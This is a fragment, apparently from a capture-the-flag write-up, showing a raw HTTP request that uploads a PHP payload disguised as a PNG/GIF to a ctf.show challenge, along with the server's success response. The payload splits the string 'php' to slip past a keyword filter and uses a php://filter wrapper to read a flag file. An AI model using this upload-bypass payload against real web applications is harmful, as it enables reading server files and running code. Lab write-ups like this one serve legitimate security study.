 6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------1764366235355544132721443993
9 Content-Length: 295
10 Origin: http://acfcccc8-e40f-4291-895c-f47138328327.challenge.ctf.show
11 Connection: close
12 Referer: http://acfcccc8-e40f-4291-895c-f47138328327.challenge.ctf.show/
13 Cookie: UM_distinctid=
17d3084654b28-01220cfd2a752e8-4c3e217e-1fa400-17d3084654c73c
14
15 -----------------------------1764366235355544132721443993
16 Content-Disposition: form-data; name="file"; filename="a.png"
17 Content-Type: image/png
18
19 GIF89a
20 <?=include"p"."hp://filter/convert.base64-encode/resource=../flag.p"."hp"
?>
21 -----------------------------1764366235355544132721443993--
8
9 {"code":0,"msg":"upload\/a.png"}